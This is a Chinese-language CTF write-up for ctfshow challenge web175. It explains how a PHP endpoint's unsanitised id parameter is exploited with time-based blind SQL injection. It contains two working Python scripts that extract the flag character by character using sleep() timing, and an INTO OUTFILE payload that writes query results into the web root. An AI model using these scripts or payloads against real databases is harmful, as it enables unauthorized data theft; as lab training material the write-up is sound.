web175(无过滤注入5+时间盲注)
查询语句 //拼接sql语句查找指定ID用户 $sql = "select username,password from ctfshow_user5 where username !='flag' and id = '".$_GET['id']."' limit 1;"; 返回逻辑 //检查结果是否有flag if(!preg_match('/[\x00-\x7f]/i', json_encode($ret))){ $ret['msg']='查询成功'; }
这题的匹配规则把ascii码表中全部字符给禁了,不过我们还可以利用时间盲注的方法来判断获取flag,先说一下mysql中的if判断方法吧
if(expr1,expr2,expr3)
如果 expr1 是TRUE (expr1 <> 0 and expr1 <> NULL),则 IF()的返回值为expr2; 否则返回值则为 expr3。写个时间盲注脚本来跑
#-- coding:UTF-8 -- # Author:dota_st # Date:2021/3/16 16:24 # blog: www.wlhhlc.top import requests import time url = "http://9cb608df-e447-434e-b864-67001d4b869d.challenge.ctf.show:8080/api/v5.php" dict = "0123456789abcdefghijklmnopqrstuvwxyz{}-" flag = "" for i in range(1,50): for j in dict: payload = f"?id=1' and if(substr((select password from ctfshow_user5 where username=\"flag\"),{i},1)=\"{j}\",sleep(5),0)--+" gloal = url + payload start = time.time() res = requests.get(url=gloal) end = time.time() if end-start > 4.9: flag += j print(flag) break
时间盲注,因为过滤了\x00到\x7f,是完全没有办法输出字符了。
import time import requests url = 'http://5adcc7d3-c4d3-440a-8f3e-a4b93e6b61e4.challenge.ctf.show/api/v5.php' flag = '' for i in range(60): lenth = len(flag) min, max = 32, 128 while True: j = min + (max - min) // 2 if min == j: flag += chr(j) print(flag) break payload = f"?id=' union select 'a',if(ascii(substr((select group_concat(password) from ctfshow_user5 where username='flag'),{i},1))<{j},sleep(0.5),'False') --+" start_time = time.time() r = requests.get(url=url + payload).text end_time = time.time() sub = end_time - start_time if sub >= 0.5: max = j else: min = j

解法2:将得到的数据通过重定向的⽅式带到⽹站根⽬录
-1' union select 1,group_concat(password) from ctfshow_user5 into outfile '/var/www/html/flag.txt' --+
然后访问url/flag.txt即可看到flag。前⾯的题应该都可以这样


 浙公网安备 33010602011771号
浙公网安备 33010602011771号